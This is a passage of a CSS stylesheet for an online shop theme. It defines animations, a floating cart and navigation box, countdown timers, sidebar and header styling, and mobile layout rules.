  animation-name: fade-in-right-sm;
}
@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
}
@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
}
.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm;
}
@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm;
}
@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 0;
  }
}
@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0;
  }
  to {
    opacity: 0;
  }
}
.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm;
}
@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.roy_levibox {
  background: #fff;
  border-radius: 5px;
  z-index: 30;
  width: 62px;
  padding: 10px 0;
  overflow: hidden;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.roy_levibox.mm_sticky_padding.is_stuck {
  margin-top: 68px;
}
.roy_levibox.position1 {
  position: fixed;
  right: 22px;
  bottom: 22px;
}
.roy_levibox.position2 {
  position: absolute;
  right: -72px;
  top: 0;
}
.roy_levibox:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.roy_levibox .box-one {
  float: right;
  clear: right;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  height: 44px;
  margin-top: 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox .box-one i {
  font-style: normal;
  cursor: pointer;
  display: inline-block;
}
.roy_levibox .box-one i svg {
  pointer-events: none;
  width: 28px;
}
.roy_levibox .box-one i svg * {
  stroke: #1c1c1c !important;
}
.roy_levibox .box-one.box-arrow {
  height: 0;
  opacity: 0;
  overflow: hidden;
  transition: height 0.52s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    opacity 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox .box-one.box-arrow:hover {
  opacity: 1 !important;
}
.roy_levibox .box-one.box-cart .prod_count {
  display: none;
  position: absolute;
  width: 11px;
  height: 11px;
  background: #00c293;
  border-radius: 50%;
  right: 7px;
  top: -2px;
  text-indent: -5000px;
}
.roy_levibox .box-one.box-cart .prod_count.active {
  display: inline-block;
}
@media (max-width: 991px) {
  .roy_levibox .box-one.box-cart .prod_count {
    width: 14px;
    height: 14px;
    right: 20px;
    top: 20px;
  }
}
.roy_levibox.arrow-show .box-one.box-arrow {
  height: 44px;
  opacity: 0.3;
  transition: height 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    opacity 0.82s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.roy_levibox.mobile {
  position: fixed;
  padding: 0;
  width: 100%;
  top: auto;
  bottom: -1px;
  left: 0 !important;
  right: auto !important;
  margin: 0 !important;
  height: 70px;
  border-radius: 0;
  z-index: 2010;
  box-shadow: 0 -4px 60px rgba(0, 0, 0, 0.08);
}
.roy_levibox.mobile .box-one.box-arrow,
.roy_levibox.mobile > div {
  opacity: 1;
  height: 70px;
  float: left;
  position: relative;
  width: 25%;
  margin-top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.roy_levibox.mobile .box-one.box-arrow i,
.roy_levibox.mobile > div i {
  display: inline-block;
  width: 28px;
  height: 28px;
}
.roy_levibox.mobile .box-one.box-arrow i svg,
.roy_levibox.mobile > div i svg {
  width: 28px;
}
.roy_levibox.mobile .box-one.box-arrow.box-home,
.roy_levibox.mobile .box-one.box-arrow.box-search,
.roy_levibox.mobile > div.box-home,
.roy_levibox.mobile > div.box-search {
  position: fixed;
  bottom: 0;
  left: 0;
}
.roy_levibox.mobile .box-one.box-arrow.box-search i,
.roy_levibox.mobile > div.box-search i {
  margin-top: 2px;
}
.roy_levibox.mobile .box-one.box-arrow.box-acc,
.roy_levibox.mobile > div.box-acc {
  position: fixed;
  bottom: 0;
  left: 25%;
}
.roy_levibox.mobile .box-one.box-arrow.box-cart,
.roy_levibox.mobile > div.box-cart {
  position: fixed;
  bottom: 0;
  left: 50%;
}
.roy_levibox.mobile .box-one.box-arrow.box-arrow,
.roy_levibox.mobile > div.box-arrow {
  position: fixed;
  bottom: 0;
  left: 75%;
}
.roy_levibox.mobile .box-one.box-arrow.box-menu,
.roy_levibox.mobile > div.box-menu {
  position: fixed;
  top: 0;
  right: 0;
  height: 70px;
  z-index: 1010;
}
.roy_levibox.mobile {
  overflow: visible;
}
.try_again {
  text-decoration: underline;
  cursor: pointer;
}
@media (max-width: 991px) {
  .roy_levibox .box-one {
    display: none;
  }
  .roy_levibox .box-one.box-arrow {
    display: inline-block;
  }
}
.countcontainer {
  position: absolute;
  display: inline-block;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 12px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 2;
}
.countcontainer .county {
  width: 100% !important;
  height: 60px;
  padding: 0 8px;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.countcontainer .county,
.countcontainer .county .county-cell {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.countcontainer .county .county-cell {
  color: #888;
  font-weight: 500;
  font-size: 20px;
  line-height: 20px;
  padding: 5px 0 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.countcontainer .county .county-cell .county-days,
.countcontainer .county .county-cell .county-hours,
.countcontainer .county .county-cell .county-minutes,
.countcontainer .county .county-cell .county-seconds {
  letter-spacing: -0.3px;
}
.countcontainer .county .county-cell .county-label {
  margin: 0;
  padding: 0;
  font-size: 11px;
  line-height: 11px;
  background-color: transparent;
  color: #888;
}
.product-item.product_show_list .countcontainer,
.sidebar-content .thumbnail-container .countcontainer {
  display: none;
}
.sidebar-content .thumbnail-container .count_icon {
  position: absolute;
  left: 0;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: #fbd4d6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transform: translate(5%, -110%);
  transform: translate(5%, -110%);
  overflow: hidden;
  pointer-events: none;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.04);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.sidebar-content .thumbnail-container .count_icon svg {
  width: 30px;
  height: 30px;
}
.sidebar-content .thumbnail-container .count_icon svg * {
  fill: #000 !important;
}
.sidebar-content .thumbnail-container:hover .count_icon {
  opacity: 0;
  -webkit-transform: translate(5%, -80%);
  transform: translate(5%, -80%);
}
.roycountdown:before,
.roycountoff:before {
  position: absolute;
  left: 0;
  top: 0;
  content: " ";
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 1;
  background: #fff;
  border-radius: 5px;
}
.product_count_block .countcontainer .roycountoff:before {
  display: none;
}
.roycountoff {
  height: 60px;
  width: 100%;
  text-align: center;
  line-height: 60px;
  color: #888;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.roycountoff,
.roycountoff > span {
  position: relative;
}
.product_count_block {
  display: inline-block;
  width: 100%;
  height: auto;
  overflow: visible;
  position: relative;
  margin: 0;
}
.product-prices .product_count_block {
  margin-top: 30px;
}
.product_count_block .countcontainer {
  position: relative;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product_count_block .countcontainer .count_icon {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background: #fbd4d6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
}
.product_count_block .countcontainer .count_icon svg {
  width: 34px;
  height: 34px;
}
.product_count_block .countcontainer .count_icon svg * {
  fill: #000 !important;
}
.product_count_block .countcontainer .count_other {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  margin-left: 14px;
}
.product_count_block .countcontainer .count_other .roycounttitle {
  position: relative;
  width: 100%;
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 6px 6px;
}
.product_count_block .countcontainer .count_other .county {
  padding: 0 12px;
  border-radius: 6px;
  height: 62px;
  box-shadow: none;
}
.product_count_block .countcontainer .count_other .county:before {
  background: #fff;
}
.product_count_block .countcontainer .count_other .county .county-cell {
  padding: 5px 10px 0;
}
.hand-hour {
  -webkit-animation: 20s royspinback infinite linear;
  animation: 20s royspinback infinite linear;
}
.hand-hour,
.hand-min {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hand-min {
  -webkit-animation: 1s royspinback infinite linear;
  animation: 1s royspinback infinite linear;
}
@-webkit-keyframes royspinback {
  0% {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-1turn);
  }
}
@keyframes royspinback {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn);
  }
}
@media (min-width: 1200px) {
  #index
    .rv_carousel_container
    div.owl-item
    > li:hover
    .product-container
    .product-image-container
    .countcontainer,
  ul.product_list.grid
    > li:hover
    .product-container
    .product-image-container
    .countcontainer {
    opacity: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list:not(.carousel-home) .roycountdown > div,
  ul.product_list:not(.carousel-home) .roycountdown > span,
  ul.product_list:not(.carousel-home) .roycountoff > span {
    display: none !important;
  }
  ul.product_list:not(.carousel-home) .roycountdown,
  ul.product_list:not(.carousel-home) .roycountoff {
    width: 54px !important;
    float: right;
    text-align: center;
  }
  ul.product_list:not(.carousel-home) .roycountdown:after,
  ul.product_list:not(.carousel-home) .roycountoff:after {
    display: block;
    content: "\F3B3";
    font-family: IonIcons;
    font-size: 26px;
    line-height: 54px;
    cursor: pointer;
    z-index: 1;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .product_count_block .countcontainer .count_other .county {
    padding: 0 6px;
  }
  .product_count_block .countcontainer .count_other {
    margin-left: 0;
  }
  .product_count_block .countcontainer .count_icon {
    display: none;
  }
}
@media (min-width: 1440px) {
  .container {
    width: 1260px;
    max-width: 100%;
  }
  #left-column.side-column,
  #right-column.side-column,
  .layout-left-column #left-column,
  .layout-right-column #right-column {
    width: 302px;
  }
  #content-wrapper.left-column,
  #content-wrapper.right-column,
  .layout-left-column #content-wrapper,
  .layout-right-column #content-wrapper {
    width: 928px;
  }
}
@media (min-width: 992px) {
  #left-column {
    padding-left: 0;
    padding-right: 12px;
  }
  #right-column {
    padding-right: 0;
    padding-left: 12px;
  }
  #content-wrapper.left-column,
  #content-wrapper.right-column,
  .layout-left-column #content-wrapper,
  .layout-right-column #content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
.side-column > *,
.side-column > .sidebar-block {
  box-shadow: none;
  margin-bottom: 12px;
}
.side-column > .sidebar-block {
  background: none;
}
.side-column > .sidebar-block .facet .facet-title {
  color: #7a7a7a;
}
.side-column > .sidebar-block .btn i {
  display: none;
}
.side-column > .contact-rich,
.side-column > .links ul,
.side-column > .sidebar-block .sidebar-content {
  background: #fff;
  margin-bottom: 0;
  padding: 1.875rem;
  border-radius: 4px;
  color: #424242;
}
.side-column > .contact-rich ul,
.side-column > .links ul ul,
.side-column > .sidebar-block .sidebar-content ul {
  margin-bottom: 0;
}
.side-column > .contact-rich li,
.side-column > .links ul li,
.side-column > .sidebar-block .sidebar-content li {
  padding: 4px 0;
}
.side-column > .contact-rich li:first-child,
.side-column > .links ul li:first-child,
.side-column > .sidebar-block .sidebar-content li:first-child {
  padding-top: 0;
}
.side-column > .contact-rich li:last-child,
.side-column > .links ul li:last-child,
.side-column > .sidebar-block .sidebar-content li:last-child {
  padding-bottom: 0;
}
.side-column > .contact-rich a,
.side-column > .links ul a,
.side-column > .sidebar-block .sidebar-content a {
  color: #1c1c1c;
  padding: 2px 0;
}
.side-column > .contact-rich a:hover,
.side-column > .links ul a:hover,
.side-column > .sidebar-block .sidebar-content a:hover {
  color: #00c293;
}
.side-column > .links ul li {
  padding: 5px 0;
}
.side-column > .links ul a {
  display: inline-block;
  line-height: 1.2;
  padding: 2px 0;
}
.side-column > * .title.hidden-lg-up,
.side-column > .links h3,
.side-column > .sidebar-block .sidebar-title {
  background: #5fceb3;
  color: #fff;
  border-radius: 4px;
  min-height: 68px;
  padding: 23px;
  margin-bottom: 5px;
}
.side-column > #search_filters_wrapper .title.hidden-lg-up {
  margin-bottom: 0;
}
.side-column > * .title.hidden-lg-up .h3,
.side-column > .links h3,
.side-column > .sidebar-block .sidebar-title a,
.side-column > .sidebar-block .sidebar-title span {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  border-radius: 4px;
  text-decoration: none;
}
.side-column > * .title:not([aria-expanded="true"]).hidden-lg-up {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .side-column > .sidebar-block .sidebar-content.collapse {
    display: inherit;
  }
}
.side-column > .sidebar-block .sidebar-inner-title {
  margin-bottom: 20px;
}
.side-column > .sidebar-block .sidebar-inner-title a,
.side-column > .sidebar-block .sidebar-inner-title span {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: none;
  font-weight: 700;
  color: #1c1c1c;
  border-radius: 4px;
  text-decoration: none;
}
.side-column > .links {
  padding: 0;
  display: block;
  float: none;
  width: 100%;
}
.side-column > .links .wrapper {
  width: 100%;
}
.side-column .product-flags > * {
  display: none !important;
}
#content-wrapper.left-column #main,
#content-wrapper.right-column #main,
.layout-left-column #content-wrapper #main,
.layout-right-column #content-wrapper #main {
  background: #fff;
  padding: 1.5rem 1.875rem;
}
.owl-carousel {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
#header {
  position: relative;
  background: #f2f2f2;
}
#header .logo {
  max-width: 100%;
}
#header a:hover {
  text-decoration: none;
}
#header .content_header {
  float: left;
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 24px;
}
#header .content_header p {
  margin: 0;
}
#header .header-nav {
  background: #fff;
  color: #bebebe;
  border-bottom: 2px solid #f2f2f2;
  height: 64px;
  max-height: 64px;
  margin-bottom: 0;
}
#header .header-nav a,
#header .header-nav span {
  text-decoration: none;
  color: #424242;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#header .header-nav a:hover,
#header .header-nav span:hover {
  color: #00c293;
}
#header .header-nav a.logout {
  color: #bebebe;
}
#header .header-nav a.logout:hover {
  color: #00c293;
}
#header .header-nav #menu-icon {
  vertical-align: middle;
  cursor: pointer;
  margin-left: 1rem;
}
#header .header-nav #menu-icon .material-icons {
  line-height: 50px;
}
#header .header-nav .left-nav,
#header .header-nav .right-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
#header .header-nav .left-nav {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#header .header-nav .left-nav > * {
  margin-right: 24px;
}
#header .header-nav .left-nav > :last-child {
  margin-right: 0;
}
#header .header-nav .left-nav #_desktop_contact_link {
  margin-left: 14px;
}
#header .header-nav .left-nav ul.dropdown-menu {
  top: calc(100% + 20px);
  border-color: #f2f2f2;
}
#header .header-nav .left-nav ul.dropdown-menu img {
  display: inline-block;
  margin-right: 8px;
  vertical-align: -1px;
}
#header .header-nav .right-nav {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
#header .header-nav .right-nav .cart_widget {
  display: none;
}
#header .header-nav .language-selector {
  margin-top: 20px;
  white-space: nowrap;
}
#header .header-nav .language-selector span img {
  display: inline-block;
  margin-right: 8px;
  vertical-align: -1px;
}
#header .header-nav .currency-selector {
  margin-top: 20px;
  white-space: nowrap;
}
#header .header-nav .currency-selector #currency-selector-label {
  display: none;
}
#header .header-nav .user-info {
  margin-left: 30px;
  margin-top: 20px;
  text-align: right;
  white-space: nowrap;
}
#header .header-nav .user-info .account {
  margin-left: 22px;
}
#header .header-nav .contact-link {
  margin-top: 20px;
}
#header .header-nav .contact-link span {
  font-weight: 700;
  color: #424242;
}
#header .header-nav .material-icons {
  line-height: inherit;
}
#header .header-nav .material-icons.expand-more {
  margin-left: -0.375rem;
  display: none;
}
#header .row.action {
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  margin: 40px 0;
}
#header .row.action,
#header .row.action > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
}
#header .row.action > div {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#header .row.action #_desktop_logo {
  padding-left: 0;
  text-align: center;
}
#header .row.action .cart-preview .shopping-cart {
  vertical-align: middle;
}
#header .row.action .cart-preview .body {
  display: none;
}
#header .row.action .blockcart {
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  float: right;
}
#header .row.action .blockcart .cart_inside {
  display: none;
}
#header .row.action .blockcart a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 1;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #fff;
  color: #1c1c1c;
  height: 4rem;
  min-width: inherit;
  width: 100%;
  border-radius: 5px;
  padding: 0.5rem 1.8rem 0.5rem 4.25rem;
  text-decoration: none;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
}
#header .row.action .blockcart a * {
  pointer-events: none;
}
#header .row.action .blockcart a i {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  left: 26px;
  top: 16px;
}
#header .row.action .blockcart a i svg {
  width: 28px;
}
#header .row.action .blockcart a span {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  line-height: 48px;
}
#header .row.action .blockcart a span.text {
  display: inline-block;
  font-size: 20px;
  margin-right: 8px;
  display: none;
}
#header .row.action .blockcart a span.cart-products-count {
  display: inline-block;
  font-size: 24px;
  line-height: 50px;
  overflow: hidden;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#header .row.action .blockcart a span.cart-products-count.hidden {
  width: 0;
}
#header .row.action .blockcart a:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
#header .header-top {
  padding-bottom: 0;
}
#header .header-top > .container {
  position: relative;
}
#header .header-top .mm_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 15px;
}
#header .header-top .mm_wrapper .ets_mm_megamenu_content > .container {
  padding: 0;
}
#header .header-top .menu {
  padding-left: 15px;
  margin-bottom: 0;
  max-height: 68px;
}
#header .header-top .menu > ul > li {
  float: left;
}
#header .header-top .position-static {
  position: static;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
.popover {
  font-family: inherit;
}
#wrapper {
  padding-top: 22px;
}
#wrapper.stick_parent_lb .container {
  position: relative;
}
#wrapper .banner {
  margin-bottom: 12px;
  display: inline-block;
}
#header .header-nav .right-nav .contact-link {
  margin-left: 20px;
}
.breadcrumb {
  background: none;
  padding: 24px 0;
  height: 22px;
  margin-top: 0;
  margin-bottom: 0;
}
.breadcrumb[data-depth="1"] {
  display: none;
}
.breadcrumb ol {
  padding-left: 0;
  margin-bottom: 0;
}
.breadcrumb li {
  display: inline;
}
.breadcrumb li:after {
  content: "/";
  margin: 0.3125rem;
}
.breadcrumb li:last-child {
  content: "/";
  margin: 0;
}
.breadcrumb li:last-child:after {
  content: "";
}
.breadcrumb li a {
  text-decoration: none;
  color: #1c1c1c;
}
#main {
  padding: 1.5rem;
  background: #fff;
}
#main .page-content,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content.card.card-block {
  padding: 0;
  border: none;
}
#main .page-content p {
  margin-bottom: 1.25rem;
}
#main .page-content h1,
#main .page-content h2,
#main .page-content h3,
#main .page-content h4,
#main .page-content h5,
#main .page-content h6 {
  margin-bottom: 1.5rem;
  color: #1c1c1c;
}
#main .page-content ul {
  margin: 0.5rem 0 1.25rem;
  padding-left: 18px;
  list-style-type: circle;
}
#main .page-content .help-block ul {
  padding-left: 0;
  list-style-type: none;
}
#main .page-content .testimonials .inner {
  margin-bottom: 8px;
}
#main .page-content .testimonials span.before {
  font-size: 2rem;
  vertical-align: middle;
  margin-right: 8px;
}
#main .page-content .testimonials span.after {
  font-size: 2rem;
  vertical-align: middle;
  margin-left: 8px;
}
#main .page-content #notifications {
  margin-left: -15px;
  margin-right: -15px;
}
#main .page-footer {
  margin-bottom: 2rem;
  padding: 3em 2.5em 0;
  position: relative;
}
#main .page-footer.hidden {
  padding: 0;
  display: none;
}
#main .page-footer:before {
  content: "";
  background: #f2f2f2;
  width: calc(100% - 5rem);
  height: 2px;
  position: absolute;
  left: 2.5rem;
  top: 0;
  display: block;
}
#main .page-footer a {
  font-size: 1rem;
  text-decoration: none;
}
#main .page-footer a i {
  color: #bbb;
  margin-right: 7px;
  text-decoration: none;
}
#main .page-footer a i.fa-long-arrow-left:before {
  content: "\F177";
  font-family: FontAwesome;
  font-size: 22px;
  font-style: normal;
  vertical-align: middle;
}
#main .page-content .alert ul {
  margin-bottom: 0.5rem;
}
#blockcart-modal .modal-header {
  padding: 22px;
}
.modal-header .close {
  margin-top: 3px;
}
#cms #main,
#pagenotfound #main,
#sitemap #main {
  padding: 3rem;
}
#cms .page-content img {
  max-width: 100%;
  height: auto;
}
#product #main {
  padding: 0;
}
#cms #main a,
#footer .footer-container a,
a.hover_under {
  position: relative;
  text-decoration: none;
}
#cms #main a:before,
#footer .footer-container a:before,
a.hover_under:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 70%;
  background: #00c293;
  bottom: -2px;
  left: 15%;
  opacity: 0;
  pointer-events: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#cms #main a:hover,
#footer .footer-container a:hover,
a.hover_under:hover {
  text-decoration: none;
}
#cms #main a:hover:before,
#footer .footer-container a:hover:before,
a.hover_under:hover:before {
  width: 100%;
  left: 0;
  opacity: 1;
}
#footer .footer-container a:before {
  background: #555;
}
#footer .footer-container a:hover:before {
  background: #000;
}
a.hover_under:before {
  bottom: -2px;
}
#main h1:not(.active-filter-title),
#product .featured-products h2,
.products-section-title,
h1.page-header,
h2.page-header,
h3.page-header,
h4.page-header,
h5.page-header,
h6.page-header {
  color: #1c1c1c;
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 1.35rem;
  margin-bottom: 1.5rem;
  text-align: left;
  position: relative;
}
#main h1:not(.active-filter-title) a,
#product .featured-products h2 a,
.products-section-title a,
h1.page-header a,
h2.page-header a,
h3.page-header a,
h4.page-header a,
h5.page-header a,
h6.page-header a {
  font-weight: 700;
  text-decoration: none;
}
#main h1:not(.active-filter-title) a i:before,
#product .featured-products h2 a i:before,
.products-section-title a i:before,
h1.page-header a i:before,
h2.page-header a i:before,
h3.page-header a i:before,
h4.page-header a i:before,
h5.page-header a i:before,
h6.page-header a i:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  font-style: normal;
  opacity: 0;
  color: #00c293;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#main h1:not(.active-filter-title) a:hover i:before,
#product .featured-products h2 a:hover i:before,
.products-section-title a:hover i:before,
h1.page-header a:hover i:before,
h2.page-header a:hover i:before,
h3.page-header a:hover i:before,
h4.page-header a:hover i:before,
h5.page-header a:hover i:before,
h6.page-header a:hover i:before {
  margin-left: 10px;
  opacity: 1;
}
#main h1:before,
#product .featured-products h2:before,
.details__title:before,
.products-section-title:before,
h1.page-header:before,
h2.page-header:before,
h3.page-header:before,
h4.page-header:before,
h5.page-header:before,
h6.page-header:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  height: 2px;
  width: calc(100% - 104px);
  background: #f2f2f2;
}
#main h1:after,
#product .featured-products h2:after,
.details__title:after,
.products-section-title:after,
h1.page-header:after,
h2.page-header:after,
h3.page-header:after,
h4.page-header:after,
h5.page-header:after,
h6.page-header:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 90px;
  background: #5fceb3;
}
#main h1 h1,
#product .featured-products h2 h1,
.details__title h1,
.products-section-title h1,
h1.page-header h1,
h2.page-header h1,
h3.page-header h1,
h4.page-header h1,
h5.page-header h1,
h6.page-header h1 {
  margin: 0;
}
#notifications ul {
  margin-bottom: 0;
}
.hidden {
  visibility: hidden;
  height: 0;
  width: 0;
  overflow: hidden;
  opacity: 0;
}
.page-customer-account .rev_slider_wrapper,
.page-my-account .rev_slider_wrapper,
body#module-smartblog-category .rev_slider_wrapper,
body#module-smartblog-details .rev_slider_wrapper {
  display: none !important;
}
@media (max-width: 991px) {
  body {
    padding-top: 70px;
  }
  #category
    #left-column
    > :not(#search_filters_wrapper):not(.block-categories) {
    display: none;
  }
  .header-mobile {
    position: fixed;
    z-index: 1000;
    background: #fff;
    height: 70px;
    top: -1px;
    left: 0;
    width: 100%;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  .header-mobile.scroll-down {
    box-shadow: 0 4px 60px rgba(0, 0, 0, 0.08);
  }
  .header-mobile .logo-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    padding-left: 30px;
  }
  .header-mobile .logo-mobile img {
    max-height: 64px;
  }
  #wrapper {
    padding-top: 0;
    margin-top: 15px;
    box-shadow: none;
    overflow: hidden;
  }
  #checkout-cart-summary {
    float: none;
    width: 100%;
    margin-top: 1rem;
  }
  #header {
    background: #f2f2f2;
  }
  #header .header-nav {
    background: none;
    margin-top: 0;
    margin-bottom: 10px;
    height: auto;
    max-height: 80px;
    border: none;
  }
  #header .header-nav .top-logo {
    line-height: 50px;
    vertical-align: middle;
    width: 200px;
    margin: 0 auto;
  }
  #header .header-nav .top-logo a img {
    max-height: 50px;
    max-width: 100%;
  }
  #header .header-nav .right-nav {
    display: none;
  }
  #header .header-nav .left-nav {
    display: block;
    width: 100%;
  }
  #header .header-nav .left-nav > * {
    margin: 0;
  }
  #header .header-nav .left-nav .mob-select {
    width: 50%;
    float: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 60px;
  }
  #header .header-nav .left-nav .mob-select select {
    -webkit-appearance: none;
  }
  #header .header-nav .left-nav .mob-select .currency-selector,
  #header .header-nav .left-nav .mob-select .language-selector {
    margin: 0;
  }
  #header .header-nav .left-nav .mob-select .currency-selector .link,
  #header .header-nav .left-nav .mob-select .language-selector .link {
    background: none;
  }
  #header .header-nav #_desktop_contact_phone,
  #header .header-nav .left-nav .mob-select #language-selector-label {
    display: none;
  }
  #header .header-nav .user-info {
    text-align: left;
    margin-left: 0;
  }
